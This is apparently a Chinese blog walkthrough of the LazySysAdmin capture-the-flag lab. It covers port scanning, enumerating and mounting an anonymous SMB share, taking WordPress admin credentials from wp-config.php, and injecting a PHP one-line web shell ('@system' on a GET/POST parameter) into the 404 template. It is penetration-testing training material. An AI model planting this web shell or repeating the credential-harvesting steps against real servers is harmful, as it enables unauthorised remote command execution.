实验环境:kail

靶场:lazysyadmin

- 信息收集:



对主机进行端口扫描,发现开放了22,80,139,445,3306,6667端口

看看端口

80,22常见端口都是打开的

139端口,smb端口,网络传输和映射端口

445端口网络共享端口

6667端口开启irc服务,网络聊天端口



目录扫描:因为前面扫描出开放了80端口,证明有http服务,直接访问首页如下显示

使用kail自带的dirb工具扫描,扫描结果如下,发现有wordpress和phpmyadmin

dirb是一个基于字典的web目录扫描工具,查找现有的(和/或隐藏的)Web对象,通过对Web服务器发起基于字典的攻击并分析响应的数据。 采用递归的方式来获取更多的目录,它还支持代理和http认证限制访问的网站,是在信息收集阶段获取目标信息常用工具手段。

- 漏洞利用



根据前面的信息收集,发现了有一个smb服务

调用 enum4linux工具,Enum4linux是用于枚举windows和Linux系统上的SMB服务的工具。可以轻松的从与SMB服务有关的目标中快速提取信息。

渗透测试:139,445端口(共享服务)

渗透测试:139,445端口(共享服务)

- 原理:通过扫描用户的用户名和密码,查看是否可以查看共享信息

- 操作过程:

2.1枚举靶机信息



Enum4linux 192.168.2.150

找到共享文件的名字,进行访问共享文件

扫描可知:139,445共享端口的登录用户名和密码为空

2.2 远程网络挂载(利用共享端口进行光盘挂载)

Share$为共享文件,远程挂载共享文件

mount -t cifs -o username='root',password='root' //192.168.2.150/share$ /media

其中:-t指定文件系统类型,i表示internet,f表示file,s表示system,-o描述设备或者档案的挂接方式

2.3查看挂载的内容

在deets.txt文件中有一个密码,12345



wordpress建站 建站信息一般在wordpress下的wp-config.php里边

打开WordPress文件夹看看:

139,445共享的目录为/var/www/html,可以查看目录下的内容

查看wordpress后台登陆的配置文件,可以知道数据库文件登陆的用户名和密码

得到账户:Admin 密码:TogieMYSQL12345^^

三.80端口(Apache服务—http)

- 原理:查看扫描到的目录,发现漏洞,进而获取shell等信息

- 实验过程

2.1发现目标开启apache服务,在网页中可以尝试web渗透(爆破,sql注入,xss,csrf等)



2.2网站指纹信息扫描(whatweb)

Whatweb是一个基于Ruby语言的开源网站指纹识别软件,WhatWeb可以隐秘、快速、彻底或缓慢扫描。WhatWeb支持攻击级别来控制速度和可靠性之间的权衡

网站指纹信息包括:应用名、版本、前端框架、后端框架、服务端语言、服务器操作系统、网站容器、内容管理系统和数据库等

没有啥



查看系统中已经安装dirb文件的路径,找到对应的字典,尝试用大字典扫描目录

扫描到如上可查看到的路径



2.4查看扫描到的网站目录

2.4.1打开目标主机的php配置文件

在配置文件中,含有目标主机服务器的各项配置信息,若被攻击者看到,风险极高

2.4.2查看禁止爬虫机器人爬取的文件

http://192.168.2.150/robots.txt

但是并没有获取到我们需要的信息

2.4.3查看搭站模板



http://192.168.2.150/wordpress/

在wordpress首页中,反复强调自己的名字是togie是否在按暗示什么?,所以猜测登陆的用户名可能有togie

2.4.4查看搭站后台登陆页面

192.168.2.150/wordpress/wp-login.php

2.4.5登录

尝试使用用户名:togie,密码:12345,并未登录成功;

尝试使用wp-config.php中获取的账户和密码尝试进行登录;

用户名:Admin,密码:TogieMYSQL12345^^;成功登录;

登陆成功



2.5制作后门(在404页面中注入一句话木马)

<?php @system($_GET['aaa']);?>

<?php @system($_POST['aaa']);?>

查看源代码,进行手动注入打开

view-source:http://192.168.2.150/wordpress/?p=11111&aaa=ls%20/

进行到这里已经是在管理员用户下了,这是暴露的文件。

接下来就是进行提权了,一共有四个key。

1022

1022

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?